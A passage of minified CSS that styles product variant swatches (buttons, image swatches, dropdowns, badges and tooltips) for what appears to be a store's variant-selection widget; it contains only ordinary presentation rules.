.swatch-navigation{height:4px}variant-swatch-king div.swatch-preset-1485548 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:4px}variant-swatch-king div.swatch-preset-1485548 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1485548 .swatch-view-slide,variant-swatch-king div.swatch-preset-1485548 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485548 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485548 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1485548 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1485548 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1485548 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1485548 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-1485548 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-1485548 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1485548 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1485548 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1485548 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1485547 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-1485547 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-1485547 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1485547 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:8.7px 10px}variant-swatch-king div.swatch-preset-1485547 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 8.7px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1485547 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1485547 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1485547 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1485547 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1485547 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1485547 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1485547 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1485547 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1485547 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1485547 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1485547 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1485547 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1485547 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:12.65px}variant-swatch-king div.swatch-preset-1485547 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50.6px;width:12.65px}variant-swatch-king div.swatch-preset-1485547 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1485547 .swatch-view-slide,variant-swatch-king div.swatch-preset-1485547 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485547 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485547 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485547 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485547 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485547 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1485547 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1485547 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1485547 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1485547 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1485547 .minification-btn{margin:0 !important;height:33px}variant-swatch-king div.swatch-preset-1485547 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1485547 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-1485547 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1485547 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1485547 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1485546 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1485546 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1485546 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1485546 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-1485546 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1485546 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1485546 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1485546 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1485546 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1485546 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1485546 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1485546 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9px}variant-swatch-king div.swatch-preset-1485546 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px;width:9px}variant-swatch-king div.swatch-preset-1485546 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1485546 .swatch-view-slide,variant-swatch-king div.swatch-preset-1485546 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1485546 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1485546 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1485546 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1485546 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1485546 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485546 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485546 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485546 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485546 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485546 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485546 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485546 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485546 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485546 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1485546 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1485546 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1485546 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1485546 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-1485546 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-1485546 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1485546 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1485546 .swatch-image,variant-swatch-king div.swatch-preset-1485546 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1485546 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1485544 .star-set-image{height:80px;width:80px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1485544 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:10px;padding:0px}variant-swatch-king div.swatch-preset-1485544 .star-set-image{border-style:solid;border-width:0px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1485544 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1485544 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1485544 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1485544 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1485544 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1485544 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1485544 li .swatch-selected .star-set-image::after{color:#FFF30E !important}variant-swatch-king div.swatch-preset-1485544 li .swatch-selected .swatch-img-text-adjacent{color:#FFF30E}variant-swatch-king div.swatch-preset-1485544 li .swatch-selected .star-set-image{border-color:#fff}variant-swatch-king div.swatch-preset-1485544 li .swatch-image-wrapper:has(.swatch-selected){border-color:#FFF30E}variant-swatch-king div.swatches div.swatch-preset-1485544 li.swatch-view-item:hover .swatch-tool-tip{color:#FFF30E;border-color:#FFF30E}variant-swatch-king div.swatches div.swatch-preset-1485544 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #FFF30E transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485544 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485544 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#FFF30E}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485544 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485544 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485544 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485544 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#FFF30E}variant-swatch-king div.swatch-preset-1485544 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1485544 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1485544 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1485544 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1485544 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1485544 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.5px}variant-swatch-king div.swatch-preset-1485544 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:82px;width:20.5px}variant-swatch-king div.swatch-preset-1485544 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1485544.swatch-view-slide,variant-swatch-king div.swatch-preset-1485544.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1485544 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#ddd;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1485544 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1485544 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1485544 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1485544 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1485544 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1485544 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:20px !important;font-size:16px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1485544 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:20px !important;font-size:16px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1485544 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:20px !important;font-size:16px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1485544 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1485544 .swatch-image,variant-swatch-king div.swatch-preset-1485544 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1485544 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1485544 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1485544 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1485544 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1485541 .star-set-btn{min-width:20px;line-height:18px}variant-swatch-king div.swatch-preset-1485541 div.star-set-btn{border:2px solid #0C0C0C}variant-swatch-king div.swatch-preset-1485541 div.star-set-btn{border-color:#0C0C0C;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1485541 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:uppercase;font-size:15px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 8px}variant-swatch-king div.swatch-preset-1485541 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 8px 9px 8px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1485541 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1485541 label.swatch-label .swatch-variant-name{text-transform:uppercase;font-weight:normal}variant-swatch-king div.swatch-preset-1485541 div.star-set-btn.swatch-selected{border-color:#E8E43C}variant-swatch-king div.swatch-preset-1485541 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1485541 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1485541 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1485541 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-1485541 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1485541.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-1485541 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1485541 .swatch-navigable{width:calc(100% - 54.256px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-1485541 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1485541 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1485541 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:21.128px}variant-swatch-king div.swatch-preset-1485541 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:55.6px;width:21.128px}variant-swatch-king div.swatch-preset-1485541 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1485541 .swatch-view-slide,variant-swatch-king div.swatch-preset-1485541 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485541 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#E8E43C}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485541 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485541 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485541 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1485541 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#000;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1485541 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1485541 .minification-btn{margin:0 !important;height:36px}variant-swatch-king div.swatch-preset-1485541 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1485541 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-1485541 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1485541 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1485541 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-43303 span{white-space:normal !important}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#000;font-size:13px;text-transform:uppercase;padding-left:10px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-inner{display:block;min-width:25%}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-svg{position:absolute;fill:#000;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#000;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-43303 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;color:inherit;margin:0}variant-swatch-king div.swatch-preset-43303 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43303 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43303 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#000;stroke:#000}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-wrapper{margin:10px 0 0 5px}variant-swatch-king div.swatch-preset-43303 .swatch-item-unavailable::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#EBEBE4;opacity:0.5}variant-swatch-king div.swatch-preset-43303 .swatch-item-unavailable::before{content:none}variant-swatch-king div.swatch-preset-43303 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-43303 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-43303 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#000;padding-left:10px;font-size:13px;text-transform:uppercase}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-selected{border:1px solid #0C0C0C;border-radius:0px}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-selected:hover{border-color:#0C0C0C}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-43303 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-43304 span{white-space:normal !important}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#000;font-size:13px;text-transform:uppercase;padding-left:10px;padding-right:25px;height:16px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-inner{display:block;min-width:25%}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-svg{position:absolute;fill:#000;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#000;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-43304 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;color:inherit;margin:0}variant-swatch-king div.swatch-preset-43304 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43304 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43304 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#000;stroke:#000}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-43304 .swatch-item-unavailable::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#EBEBE4;opacity:0.5}variant-swatch-king div.swatch-preset-43304 .swatch-item-unavailable::before{content:none}variant-swatch-king div.swatch-preset-43304 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-43304 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-43304 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px;max-height:150px !important}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#000;padding-left:10px;font-size:13px;text-transform:uppercase}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-selected{border:1px solid #0C0C0C;border-radius:0px}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-selected:hover{border-color:#0C0C0C}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-svg{transition:0.3s all 